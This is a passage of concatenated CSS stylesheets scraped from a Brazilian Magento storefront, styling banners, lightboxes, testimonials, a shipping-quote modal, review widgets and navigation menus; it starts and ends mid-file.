  transform: scale(0.97);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
}
.easybanner-banner .easybanner-newsletter .block.newsletter .action.subscribe span {
  text-transform: none;
  text-shadow: none;
  color: inherit;
  padding: 0;
  background: transparent;
}
.easybanner-close-icon {
  position: absolute;
  cursor: pointer;
  right: 2px;
  top: 2px;
  width: 30px;
  height: 30px;
}
.easybanner-close-icon::before,
.easybanner-close-icon::after {
  content: '';
  position: absolute;
  height: 2px;
  width: 15px;
  top: 13px;
  left: 8px;
  background-color: #555555;
}
.easybanner-close-icon::before {
  transform: rotate(45deg);
}
.easybanner-close-icon::after {
  transform: rotate(-45deg);
}
.easybanner-close-icon:hover::before,
.easybanner-close-icon:hover::after {
  background-color: #111111;
}
.easybanner-banner.close-icon-light .easybanner-close-icon::before,
.easybanner-banner.close-icon-light .easybanner-close-icon::after {
  background-color: #eeeeee;
}
.easybanner-close-permanent-core {
  z-index: 100;
  position: absolute;
  bottom: 2px;
  right: 2px;
  padding: 2px 5px;
  font-size: 12px;
  color: #aaaaaa;
  transition: opacity 0.2s ease-in;
}
.easybanner-close-permanent-core:visited {
  color: #aaaaaa;
}
.easybanner-banner.permanent-close-dark .easybanner-close-permanent-core {
  color: #222222;
}
.easybanner-banner.permanent-close-dark .easybanner-close-permanent-core:visited {
  color: #222222;
}
.easybanner-banner.permanent-close-light .easybanner-close-permanent-core {
  color: #fafafa;
}
.easybanner-banner.permanent-close-light .easybanner-close-permanent-core:visited {
  color: #fafafa;
}
.easybanner-banner.permanent-close-hide .easybanner-close-permanent-core {
  display: none;
}
.easybanner-banner.no-border,
.easybanner-banner.no-borders {
  padding: 0;
}
.easybanner-banner.banner-dark {
  background-color: #222222;
  color: #ddd;
}
.easybanner-banner.banner-dark a {
  color: #888;
}
.easybanner-banner.banner-dark a:visited {
  color: #888;
}
.easybanner-banner.banner-dark .easybanner-close-icon::before,
.easybanner-banner.banner-dark .easybanner-close-icon::after {
  background-color: #eeeeee;
}
.easybanner-lightbox-el {
  border-radius: 2px;
  box-sizing: border-box;
  padding: 25px;
  position: fixed;
  z-index: 10000;
  left: 0;
  top: 0;
  background: #ffffff;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.4);
  max-width: 750px;
  text-align: left;
  --easybanner-translate-x: 0;
  --easybanner-translate-y: 0;
  --easybanner-scale-x: 1;
  --easybanner-scale-y: 1;
  --easybanner-transform: translateX(var(--easybanner-translate-x)) translateY(var(--easybanner-translate-y)) scaleX(var(--easybanner-scale-x)) scaleY(var(--easybanner-scale-y));
  opacity: 0;
  transition-property: opacity, transform;
  transition-duration: 200ms, 200ms;
  transition-timing-function: ease-in-out;
  transform: var(--easybanner-transform);
}
.easybanner-lightbox-el.zoom-in {
  --easybanner-scale-x: 0.95;
  --easybanner-scale-y: 0.95;
}
.easybanner-lightbox-el.zoom-out {
  --easybanner-scale-x: 1.02;
  --easybanner-scale-y: 1.02;
}
.easybanner-lightbox-el.slide-up {
  --easybanner-translate-y: 10px;
}
.easybanner-lightbox-el.slide-up.full {
  --easybanner-translate-y: 100%;
}
.easybanner-lightbox-el.slide-down {
  --easybanner-translate-y: -10px;
}
.easybanner-lightbox-el.slide-down.full {
  --easybanner-translate-y: -100%;
}
.easybanner-lightbox-el.slide-left {
  --easybanner-translate-x: 10px;
}
.easybanner-lightbox-el.slide-left.full {
  --easybanner-translate-x: 100%;
}
.easybanner-lightbox-el.slide-right {
  --easybanner-translate-x: -10px;
}
.easybanner-lightbox-el.slide-right.full {
  --easybanner-translate-x: -100%;
}
.easybanner-lightbox-el.shown,
.easybanner-lightbox-el.shown.full {
  opacity: 1;
  --easybanner-translate-x: 0;
  --easybanner-translate-y: 0;
  --easybanner-scale-x: 1;
  --easybanner-scale-y: 1;
}
.easybanner-lightbox-content {
  overflow: auto;
}
.easybanner-lightbox-content::-webkit-scrollbar {
  width: 4px;
  height: 4px;
  background-color: #f1f1f1;
}
.easybanner-lightbox-content::-webkit-scrollbar-thumb {
  background-color: #aaaaaa;
}
.easybanner-overlay-el {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0;
  transition: 200ms opacity ease-in-out;
}
.easybanner-overlay-el.shown {
  opacity: 1;
}
.easybanner-awesomebar-el {
  box-sizing: border-box;
  padding: 25px;
  left: 0;
  top: -400px;
  position: fixed;
  background: #ffffff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
  text-align: left;
  z-index: 9998;
  width: 100%;
  transition: top 300ms ease;
}
.easybanner-awesomebar-el .easybanner-close-icon {
  right: 10px;
  top: 8px;
}
.easybanner-awesomebar-content {
  max-width: 960px;
  margin: 0 auto;
  max-height: 400px;
  overflow: auto;
}
.easybanner-awesomebar-content::-webkit-scrollbar {
  width: 4px;
  height: 4px;
  background-color: #f1f1f1;
}
.easybanner-awesomebar-content::-webkit-scrollbar-thumb {
  background-color: #aaaaaa;
}


--- FILE ---
content_type: text/css
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_SeoCrossLinks/css/crosslinks.css
body_size: 226
content:
:root {
  --color-tomato: #ff6347;
  --color-black: #000000;
  --color-white: #ffffff;
  --color-lightgray: rgba(240, 233, 241, 0.4);
  --color-blue: #3e95cb;
}
a.crosslink {
  position: relative !important;
  cursor: pointer;
}
a.crosslink.underline-animation {
  text-decoration: none;
  color: inherit;
}
a.crosslink.underline-animation::after {
  content: ' ';
  position: absolute;
  top: 100%;
  left: 25%;
  width: 50%;
  height: 1px;
  border-bottom: 1px solid var(--color-tomato);
  transition: 0.4s;
}
a.crosslink.underline-animation:hover::after {
  width: 100%;
  left: 0;
  text-decoration: none;
}
a.crosslink.highlight-background {
  color: var(--color-black);
  background: var(--color-lightgray);
  text-decoration: none;
  font-style: italic;
  padding: 0 5px;
  border-radius: 5px;
}
a.crosslink.highlight-background:hover {
  color: #006bb4;
  background: none;
}
a.crosslink.color-animation {
  color: var(--color-blue);
  text-decoration: none;
}
a.crosslink.color-animation:hover {
  color: var(--color-tomato);
}
a.crosslink.color-animation:hover:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
a.crosslink.color-animation:before {
  content: "";
  transition: all 0.2s ease 0s;
  -webkit-backface-visibility: hidden;
  position: absolute;
  width: 100%;
  height: 1px;
  bottom: -2px;
  left: 0;
  background-color: var(--color-tomato);
  visibility: hidden;
  transform: scaleX(0);
}
a.crosslink .swissup-crosslink-tooltip {
  visibility: hidden;
  position: absolute;
  width: auto;
  min-width: 120px;
  background-color: var(--color-black);
  color: var(--color-white);
  text-align: center;
  border-radius: 6px;
  padding: 6px;
  bottom: 23px;
  left: 0;
  font-style: initial;
  z-index: 11;
}
a.crosslink .swissup-crosslink-tooltip::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 10%;
  margin-left: -5px;
  border-width: 5px;
  border-style: solid;
  border-color: var(--color-black) transparent transparent transparent;
}
a.crosslink:hover .swissup-crosslink-tooltip {
  visibility: visible;
}


--- FILE ---
content_type: text/css
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_Testimonials/css/testimonials.css
body_size: 1239
content:
.testimonials-list .testimonials {
  margin: 0 10px 0 10px;
}
.testimonials-list figure.testimonial.loaded {
  animation-name: testimonialsSlideInUp;
  animation-duration: 0.7s;
  animation-fill-mode: both;
}
.testimonials-list figure.testimonial:nth-child(2n) .info {
  text-align: right;
}
.testimonials-list figure.testimonial:nth-child(2n) .info .author {
  right: 0;
  padding: 0 120px 0 10px;
}
.testimonials-list figure.testimonial:nth-child(2n) .arrow {
  border-left-width: 25px;
  border-right-width: 0;
  left: auto;
  right: 50px;
}
.testimonials-list figure.testimonial:nth-child(2n) .contacts-info a:last-child img {
  margin-right: 0;
}
.testimonials-list figure.testimonial blockquote .extra-info {
  display: flex;
  justify-content: space-between;
  position: relative;
  top: 5px;
}
.testimonials-list figure.testimonial blockquote .extra-info .date {
  padding-top: 3px;
}
.testimonials-list figure.testimonial blockquote .extra-info .rating::before {
  content: '';
}
.testimonials-list figure.testimonial blockquote .extra-info .rating .review-ratings {
  float: none;
}
.testimonials-list figure.testimonial blockquote .extra-info .rating .review-ratings .rating-label {
  padding: 3px 20px 5px 0;
}
.testimonials-list figure.testimonial .contacts-info a {
  white-space: nowrap;
}
.testimonials-list figure.testimonial .contacts-info a:first-child img {
  margin-left: 0;
}
.testimonials-list figure.testimonial .contacts-info img {
  margin: 0 5px;
  width: auto;
  height: auto;
  border-radius: 0;
}
.testimonials-list .more-button {
  width: 100%;
  margin: 20px 0;
  display: inline-block;
  border-radius: 1px;
  font-size: 18px;
  text-align: center;
}
.testimonials-list .more-button a {
  color: #fff;
  background: #479ccf;
  border: 1px solid #3793cb;
  text-shadow: 0 1px 0 #3188bc;
  text-decoration: none;
  padding: 11px 30px;
  transition: background 0.2s linear 0s;
}
.testimonials-list .more-button a:focus,
.testimonials-list .more-button a:hover {
  background: #5ba7d4;
  color: #fff;
}
.testimonials-list .more-button a:focus {
  box-shadow: inset 0 0 8px #3188bc;
}
.testimonials-list .more-button .disabled {
  opacity: 0.5;
  cursor: wait;
}
.testimonials-list .page-title button {
  float: right;
}
.testimonials-list .page-title h1 {
  float: left;
  border-bottom: none;
}
.testimonials-list .page-title::after {
  display: block;
  content: ".";
  clear: both;
  font-size: 0;
  line-height: 0;
  height: 0;
  overflow: hidden;
}
figure.testimonial {
  position: relative;
  margin: 40px 1%;
  padding: 0 20px;
  text-align: left;
  box-shadow: none !important;
}
figure.testimonial blockquote {
  background-color: #fff;
  display: block;
  font-size: 20px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.5em;
  margin: 0;
  padding: 25px 50px 30px;
  position: relative;
  -webkit-filter: drop-shadow(0 3px 15px rgba(0, 0, 0, 0.1));
  filter: drop-shadow(0 3px 15px rgba(0, 0, 0, 0.1));
}
figure.testimonial blockquote::before,
figure.testimonial blockquote::after {
  content: "\201C";
  position: absolute;
  color: #2b00f7;
  font-size: 50px;
  font-style: normal;
}
figure.testimonial blockquote::before {
  top: 25px;
  left: 20px;
}
figure.testimonial blockquote::after {
  content: "\201D";
  right: 20px;
  bottom: 0;
}
figure.testimonial img {
  display: inline-block;
  max-width: 100%;
  vertical-align: middle;
  height: 90px;
  width: 90px;
  border-radius: 50%;
  margin: 40px 0 0 10px;
}
figure.testimonial .arrow {
  top: 100%;
  left: 50px;
  width: 0;
  height: 0;
  border-left: 0 solid transparent;
  border-right: 25px solid transparent;
  border-top: 25px solid #fff;
  margin: 0;
  position: absolute;
}
figure.testimonial .author {
  position: absolute;
  bottom: 45px;
  padding: 0 10px 0 120px;
  margin: 0;
  -webkit-transform: translateY(50%);
  transform: translateY(50%);
}
figure.testimonial .author h5 {
  font-weight: 400;
  font-size: 1.4em;
  line-height: 1.4em;
  opacity: 0.9;
  margin: 0;
}
.form.testimonial .review-field-rating .field-error,
.form.testimonial .review-field-rating div.mage-error[generated] {
  margin-top: 38px;
}
.form.testimonial .review-field-rating .label {
  font-weight: 600;
}
/** widgets styles */
.block-testimonials .block-content .testimonial-container {
  min-height: 130px;
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: 1fr;
}
.block-testimonials .block-content .testimonial-container > div {
  grid-column: 1;
  grid-row: 1;
}
.block-testimonials .block-content .content .content-wrapper {
  height: 85px;
  min-height: 85px;
  display: block;
  overflow: hidden;
}
.block-testimonials .block-content .content .testimonial-message {
  clear: both;
}
.block-testimonials .block-content .content .name {
  float: right;
  margin-top: 10px;
  font-style: italic;
}
.block-testimonials .block-content .read-more,
.block-testimonials .block-content .read-less {
  padding-top: 10px;
  display: inline-block;
}
.block-testimonials .block-content .review {
  text-align: center;
}
.block-testimonials .block-content .review .score {
  font-weight: bold;
  font-size: 40px;
  color: #e26703;
}
.block-testimonials.empty-design,
.block-testimonials.empty-design .block-content {
  background: none;
  border: none;
}
.block-testimonials.empty-design .block-content .content {
  padding: 0;
}
.block-testimonials.empty-design .actions-toolbar,
.block-testimonials.empty-design .block-title {
  display: none;
}
.testimonials-slider .content-heading {
  text-align: center;
}
.testimonials-slider .block-content {
  max-width: 1200px;
  margin: 0 auto;
}
.testimonials-slider figure.testimonial {
  box-sizing: border-box;
  margin: 0;
  padding: 40px 20px 0;
  height: 100%;
}
.testimonials-slider figure.testimonial blockquote {
  font-size: 16px;
}
.testimonials-slider .review-ratings {
  float: none;
}
.std .testimonialForm li {
  list-style: none;
}
@media (max-width: 480px) {
  .testimonials-slider figure.testimonial blockquote {
    padding: 25px 0 30px;
    -webkit-filter: none;
    filter: none;
  }
  .testimonials-slider figure.testimonial blockquote::before,
  .testimonials-slider figure.testimonial blockquote::after {
    content: '';
  }
  .testimonials-list figure.testimonial {
    padding: 0;
  }
  .testimonials-list figure.testimonial blockquote {
    padding: 25px 20px 30px;
    font-size: 16px;
  }
  .testimonials-list figure.testimonial blockquote::before,
  .testimonials-list figure.testimonial blockquote::after {
    content: '';
  }
}
@media (min-width: 1025px) {
  .testimonials-slider.slides-3 .swiper-container:not(.swiper-container-initialized) figure.testimonial {
    max-width: 33.33%;
  }
  .testimonials-slider.slides-2 .swiper-container:not(.swiper-container-initialized) figure.testimonial {
    max-width: 50%;
  }
}
@keyframes testimonialsSlideInUp {
  from {
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/MestreMage_ShippingQuoteProductPage//css/simularFrete.css
body_size: 749
content:
.field.postcode input#cep {
    width: 70%;
    float: left;
}
.field.postcode input#sendFrete {
    float: right;
}
ul#containerFrete {
    float: left;
    padding: 10px 0;
    width: 95%;
}
span.link-cep-br {
    float: left;
    font-size: 9px;
    width: 100%;
}
.modal-cep {
    background-color: rgba(0, 0, 0, 0.6);
    display: none;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 10001;
}
.conteudo-modal-cep {
    -moz-box-sizing: border-box;
    padding: 30px;
    font-size: 16px;
    width: 410px;
    background-color: #fefefe;
    z-index: 1002;
    margin: 118px auto;
    display: flex;
}
.conteudo-modal-cep h2.simulateTitle {
    margin: 0;
    font-size: 21px;
    border-bottom: 1px solid #ebebeb;
}
span.closed-modal-cep {
    position: absolute;
    right: 37%;
}

.conteudo-modal-cep .field.postcode input#cep {
    width: 60%;
}
@media (max-width: 500px) {
    .conteudo-modal-cep {
        width: 245px !important;
        margin: 10px auto !important;
    }
    .conteudo-modal-cep .field.postcode input#cep {
        width: 42% !important;
    }
    span.closed-modal-cep {
        right: 14% !important;
    }
}


a.openmodal {
    color: black;
    text-decoration: underline;
    cursor: pointer;
}

.modal-chamar {
    margin-bottom: 10px;
}

.catalog-product-view .product-options > dl {
    margin-bottom: 0px;
}


.modal-interna {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
    z-index: 2001; /* Sit on top */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
    -webkit-animation-name: fadeIn; /* Fade in the background */
    -webkit-animation-duration: 0.4s;
    animation-name: fadeIn;
    animation-duration: 0.4s
}

.modal-interna-content {
    position: fixed;
    top: 140px;
    background-color: #fefefe;
    -webkit-animation-name: slideIn;
    -webkit-animation-duration: 0.4s;
    animation-name: slideIn;
    animation-duration: 0.4s;
    left: 40px;
    right: 40px;
    -webkit-box-shadow: -1px -1px 28px -5px rgba(0,0,0,0.75);
    -moz-box-shadow: -1px -1px 28px -5px rgba(0,0,0,0.75);
    box-shadow: -1px -1px 28px -5px rgba(0,0,0,0.75);
    width: 50%;
    margin: 0 auto;
    padding-bottom: 20px;
}


.close-modal {
    color: white;
    float: right;
    font-size: 28px;
    font-weight: bold;
    width: 8%;
    padding: 0 10px;
    text-align: center;
}
.close-modal:hover,
.close-modal:focus {
    color: #C00;
    text-decoration: none;
    cursor: pointer;
}


.modal-interna-header {
    background-color: #000;
    color: white;
    display: table;
    width: 100.1%;
}

.modal-interna-header h2 {
    color: white;
    font-size: 18px;
    float: left;
    margin: 12px 0 10px 0;
    text-align: left;
    font-weight: bold;
    padding: 0 11px;
}

.modal-interna-body img{
    display: inline;
}

.modal-interna-body {
    padding: 20px;
    text-align: center;
}
.img-mostruario img {
    width: 100%;
}
.conteudo-mostruario {
    cursor: pointer;
}

#containerFrete li {
    width: 100%;
    float: left;
    text-align: left;
    border-bottom: 1px solid #ebebeb;
    list-style-type: none;
    padding: 5px;
}

.label-mm {
    text-align: left;
    width: 100%;
    float: left;
    margin-bottom: 10px;
    font-weight: bold;
}
#simularFrete #sendFrete {
    padding: 8px 30px;
    border: none;
    background-color: #1979c3;
    color: #fff;
    width: 29%;
}



@media (max-width: 791px) {
    #modal-cep-mestremage span {
        text-align: left;
        margin-top: 7px;
    }
    .modal-interna-content {
        width: 81%;
    }
    #simularFrete #sendFrete {
        width: 100%;
    }

    .field.postcode input#cep {
        width: 100%;
        margin-bottom: 10px;
    }

    .modal-interna-header h2 {
        font-size: 10px;
    }

}





--- FILE ---
content_type: text/css
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/css/styles-l.css
body_size: 35458
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
._amrev-disabled {
  opacity: .8;
  pointer-events: none;
}
.hidden {
  display: none;
}
._clear-btn,
._clear-btn:focus,
._clear-btn:hover,
._clear-btn:active,
._clear-btn:not(.primary) {
  background: none;
  border: none;
  box-shadow: none;
  font-weight: 400;
  outline: none;
  padding: 0;
}
@keyframes amloadrotate {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@media screen and (min-width: 1024px), print {
  .page-main .amreview-widget-title {
    padding: 25px 0 20px;
  }
}
@media (max-width: 768px) {
  .amreview-widget-container.-summary-widget.-slider .amreview-review-items {
    margin-right: -10px;
  }
  .amreview-widget-container.-summary-widget.-slider .amreview-review-items > .slick-list > .slick-track > .slick-slide {
    transition: 0.1s all ease-in;
    margin: 5px;
  }
  .amreview-widget-container.-summary-widget.-slider .amreview-review-items > .slick-list > .slick-track > .slick-slide:not(:last-child) {
    padding-right: 20px;
  }
  .amreview-widget-container.-summary-widget.-slider .amreview-review-items > .slick-list > .slick-track > .slick-slide.slick-current ~ .slick-slide {
    transform: translateX(-20px);
  }
}
@media (min-width: 1024px) {
  .amreview-widget-container.-summary-widget {
    flex-wrap: nowrap;
  }
  .amreview-widget-container.-summary-widget .amreview-rating-wrapper {
    margin: 0 15px 5px 0;
  }
  .amreview-widget-container.-summary-widget .amreview-description .amreview-text {
    margin: 10px 0 0;
  }
  .amreview-widget-container.-summary-widget .amreview-review-block {
    margin: 0 0 0 50px;
    max-width: 75%;
  }
  .amreview-widget-container.-summary-widget .amreview-button.-see-all {
    background: transparent;
    padding: 9px 16px;
    position: inherit;
  }
  .amreview-widget-container.-summary-widget .amreview-percent-block {
    margin: 0 0 25px 0;
    order: 3;
  }
  .amreview-widget-container.-summary-widget .product-image-container {
    display: block;
  }
  .amreview-widget-container.-summary-widget.-list {
    padding: 35px 125px;
  }
  .amreview-widget-container.-summary-widget.-slider {
    padding: 35px 125px 35px 90px;
  }
  .amreview-widget-container.-summary-widget.-slider .amreview-description-wrap {
    width: 74%;
  }
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
.sales-counter.eh-bottom-right {
  position: fixed;
  right: 4px;
  bottom: 1%;
  z-index: 2;
  background: #1979c3;
  padding: 5px 30px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  color: #fff;
  font-weight: 700;
  text-align: center;
  letter-spacing: 1.5px;
  font-size: 14px;
  border-bottom: 0 solid #888;
  box-shadow: 0px 0px 20px #383838;
}
.sales-counter.eh-bottom-right a.close {
  position: absolute;
  left: 16px;
  top: 4px;
  color: #fff;
  font-size: 14px;
}
.sales-counter.eh-bottom-right p {
  margin-bottom: 5px;
}
.sales-counter.eh-bottom-right p.count {
  font-size: 24px;
}
.sales-counter.eh-bottom-left {
  position: fixed;
  left: 4px;
  bottom: 1%;
  z-index: 2;
  background: #1979c3;
  padding: 5px 30px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  color: #fff;
  font-weight: 700;
  text-align: center;
  letter-spacing: 1.5px;
  font-size: 14px;
  border-bottom: 0 solid #888;
  box-shadow: 0px 0px 20px #383838;
}
.sales-counter.eh-bottom-left a.close {
  position: absolute;
  left: 16px;
  top: 4px;
  color: #fff;
  font-size: 14px;
}
.sales-counter.eh-bottom-left p {
  margin-bottom: 5px;
}
.sales-counter.eh-bottom-left p.count {
  font-size: 24px;
}
.catalog-category-view .product-item-info {
  position: relative;
}
.sales-counter.eh-top-right {
  background-color: #1979c3;
  color: #fff;
  position: absolute;
  top: 4px;
  z-index: 1;
  right: 0;
  padding: 5px;
  text-align: center;
  font-weight: 400;
  font-size: 12px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 50px;
  width: 55px;
}
.sales-counter.eh-top-right p {
  margin-bottom: -6px;
}
.sales-counter.eh-top-right p.count {
  font-size: 14px;
  font-weight: 700;
  margin-top: -6px;
}
.sales-counter.eh-top-left {
  background-color: #1979c3;
  color: #fff;
  position: absolute;
  top: 0;
  z-index: 1;
  left: 0;
  padding: 5px;
  text-align: center;
  font-weight: 700;
  font-size: 12px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  width: 55px;
}
.sales-counter.eh-top-left p {
  margin-bottom: 0;
}
.sales-counter.eh-top-left p.count {
  font-size: 14px;
}
.sales-counter.eh-product-info {
  background-color: #1979c3;
  color: #fff;
  margin-top: -35px;
  display: block;
  float: right;
  font-weight: 800;
  border-radius: 5px;
}
.sales-counter.eh-product-info a.close {
  display: none;
}
.sales-counter.eh-product-info p {
  margin-bottom: 0;
  display: inline-block;
}
@media (min-width: 769px) and (max-width: 1023px) {
  .navpro.navpro .md-hide {
    display: none !important;
  }
}
@media (min-width: 1024px) {
  .navpro.navpro .lg-hide {
    display: none !important;
  }
}
@media (min-width: 769px) and (max-width: 1023px) {
  .navpro > .navpro-menu .md-hide-dropdown > a > .navpro-icon-caret::before {
    display: none !important;
  }
  .navpro > .navpro-menu .md-hide-dropdown > .navpro-dropdown {
    display: none !important;
  }
  .navpro > .navpro-menu .md-hide-dropdown a.level-top::before,
  .navpro > .navpro-menu .md-hide-dropdown a.level-top::after {
    display: none !important;
  }
}
@media (min-width: 1024px) {
  .navpro > .navpro-menu .lg-hide-dropdown > a > .navpro-icon-caret::before {
    display: none !important;
  }
  .navpro > .navpro-menu .lg-hide-dropdown > .navpro-dropdown {
    display: none !important;
  }
  .navpro > .navpro-menu .lg-hide-dropdown a.level-top::before,
  .navpro > .navpro-menu .lg-hide-dropdown a.level-top::after {
    display: none !important;
  }
}
@media (min-width: 769px) {
  .navpro.orientation-horizontal > ul {
    display: flex;
    flex-wrap: wrap;
    align-items: stretch;
  }
  .navpro.orientation-horizontal > ul > li {
    display: flex;
    align-items: flex-end;
  }
}
.navpro-initially-expanded {
  width: 1280px;
  height: 0;
  overflow: hidden;
  display: none;
}
@media (min-width: 1280px) {
  .cms-index-index .navpro li.home-expanded {
    position: relative;
  }
}
@media (min-width: 1280px) {
  .cms-index-index:not('.theme-editor-sticky') .navpro li.home-expanded > .navpro-dropdown {
    opacity: 1;
    transform: none;
    visibility: visible;
    pointer-events: all;
    left: 0;
    top: 100%;
  }
  .cms-index-index:not('.theme-editor-sticky') .navpro li.home-expanded > .navpro-dropdown:not(.shown) > .navpro-shevron {
    opacity: 0;
  }
}
@media (min-width: 1025px) {
  .navpro-dropdown {
    transform: rotateX(20deg);
    transform-origin: 0 0;
    transition-property: transform, opacity, visibility;
    transition-duration: .5s, .5s, 0.5s;
    transition-timing-function: cubic-bezier(0.2, 1, 0.2, 1), cubic-bezier(0.2, 1, 0.2, 1), cubic-bezier(0.2, 1, 0.2, 1);
  }
  .navpro-dropdown.shown {
    transform: none !important;
  }
  .navpro.navpro-effect-none .navpro-dropdown {
    transition: none;
    transform: none;
    transition-duration: 0s;
  }
  .navpro.navpro-effect-fade .navpro-dropdown {
    transform: none;
  }
  .orientation-vertical .navpro-dropdown {
    transform: rotateY(20deg);
  }
  .navpro.navpro-effect-slidein.orientation-vertical .navpro-dropdown,
  .navpro.navpro-effect-slideout.orientation-vertical.dropdown-left .navpro-dropdown {
    transform: translateX(20px);
  }
  .navpro.navpro-effect-slideout.orientation-vertical .navpro-dropdown,
  .navpro.navpro-effect-slidein.orientation-vertical.dropdown-left .navpro-dropdown {
    transform: translateX(-20px);
  }
  .navpro.navpro-effect-slidein .navpro-dropdown,
  .navpro.navpro-effect-slidein.navpro-accordion.orientation-vertical .navpro-dropdown,
  .navpro.navpro-effect-slideout.dropdown-left .navpro-dropdown {
    transform: translateY(20px);
  }
  .navpro.navpro-effect-slideout .navpro-dropdown,
  .navpro-accordion.orientation-vertical .navpro-dropdown,
  .navpro.navpro-effect-slideout.navpro-accordion.orientation-vertical .navpro-dropdown,
  .navpro.navpro-effect-slidein.dropdown-left .navpro-dropdown {
    transform: translateY(-20px);
  }
}
@media (min-width: 769px) {
  .navpro-dropdown.size-small {
    width: 230px;
  }
  .navpro-dropdown.size-medium {
    width: 400px;
  }
  .navpro-dropdown.size-large {
    width: 650px;
  }
  .navpro-dropdown.size-boxed > .navpro-dropdown-inner,
  .navpro-dropdown.size-fullwidth > .navpro-dropdown-inner,
  .navpro-dropdown.size-fullscreen,
  .navpro-dropdown.size-xlarge {
    width: 850px;
  }
}
@media (min-width: 769px) {
  .navpro.orientation-horizontal .navpro-dropdown-level1.size-boxed {
    background: transparent;
    border: 0;
    box-shadow: none;
    min-width: 0;
  }
  .navpro.orientation-horizontal .navpro-dropdown-level1.size-boxed > .navpro-dropdown-inner {
    max-width: 1280px;
    width: 100%;
    margin: 0 auto;
    box-sizing: border-box;
    background: #ffffff;
    border: 1px solid #eaeaea;
    box-shadow: 0 2px 2px -2px rgba(0, 0, 0, 0.1);
    min-width: 230px;
  }
  .navpro.orientation-horizontal .navpro-dropdown-level1.size-boxed,
  .navpro.orientation-horizontal .navpro-dropdown-level1.size-fullwidth,
  .navpro.orientation-horizontal .navpro-dropdown-level1.size-fullscreen {
    max-width: none;
    width: 100%;
    left: 0 !important;
  }
  .navpro.orientation-horizontal .navpro-dropdown-level1.size-fullwidth > .navpro-dropdown-inner {
    max-width: 1280px;
    width: 100%;
    margin: 0 auto;
  }
}
@media (min-width: 769px) {
  .navpro-dropdown .multicolumn-8 > li {
    width: 12.5%;
  }
  .navpro-dropdown .multicolumn-7 > li {
    width: 14.28571429%;
  }
  .navpro-dropdown .multicolumn-6 > li {
    width: 16.66666667%;
  }
  .navpro-dropdown .multicolumn-5 > li {
    width: 20%;
  }
  .navpro-dropdown .multicolumn-4 > li {
    width: 25%;
  }
  .navpro-dropdown .multicolumn-3 > li {
    width: 33.33333333%;
  }
  .navpro-dropdown .multicolumn-2 > li {
    width: 50%;
  }
  .navpro-dropdown .multicolumn-1 > li {
    width: 100%;
  }
}
@media (min-width: 769px) {
  .navpro-icon-caret {
    opacity: 1 !important;
  }
  a.level-top > .navpro-icon-caret::before,
  .navpro .parent > a.level-top::before {
    opacity: 0.8;
    -webkit-mask: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="11" height="6" viewBox="0 0 11 6"><g fill="none"><g fill="currentColor"><polygon transform="translate(-1352 -17)translate(0 8)translate(1270 3)translate(87.5 9)rotate(-270)translate(-87.5 -9)" points="90 9 87 14 85 14 88 9 85 4 87 4"/></g></g></svg>') no-repeat 50% 50%;
    -webkit-mask-size: 12px 12px;
  }
}
@media (min-width: 769px) {
  .navpro.dropdown-top.orientation-horizontal a.level-top .navpro-icon-caret::before,
  .navpro.dropdown-top.orientation-horizontal .parent > a.level-top::before {
    transform: rotate(180deg);
  }
}
@media (min-width: 1024px) {
